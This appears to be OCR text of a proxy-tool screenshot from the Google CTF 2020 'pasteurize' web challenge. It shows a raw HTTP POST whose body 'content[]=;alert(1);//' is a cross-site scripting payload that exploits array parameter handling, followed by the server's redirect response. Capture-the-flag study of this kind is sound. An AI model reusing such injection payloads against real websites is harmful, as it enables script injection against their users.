 Send Cancel < ▼ > ▼ Follow redirection Target: https://pasteurize.web.ctfcompetition.com ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: https://pasteurize.web.ctfcompetition.com
10 Connection: close
11 Referer: https://pasteurize.web.ctfcompetition.com/
12 Upgrade-Insecure-Requests: 1
13
14 content[]=;alert(1);//
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /25a97841-051b-4071-8eef-3497b58ae02d
5 Vary: Accept
6 X-Cloud-Trace-Context: 176f56c23b64a3c0b8ee36e2920f2ea4
7 Date: Mon, 24 Aug 2020 13:48:11 GMT
8 Server: Google Frontend
9 Content-Length: 118
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/25a97841-051b-4071-8eef-3497b58ae02d">/25a97841-05
</p>